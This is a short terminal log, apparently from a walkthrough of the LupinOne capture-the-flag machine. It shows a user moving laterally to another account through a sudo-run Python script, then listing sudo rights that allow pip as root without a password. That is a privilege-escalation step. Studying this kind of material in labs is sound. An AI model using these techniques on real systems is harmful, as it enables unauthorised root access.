 icex64@LupinOne:/usr/lib/python3.9$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.p
y
Its not yet ready to get in action
arsene@LupinOne:/usr/lib/python3.9$ sudo -l
Matching Defaults entries for arsene on LupinOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User arsene may run the following commands on LupinOne:
    (root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:/usr/lib/python3.9$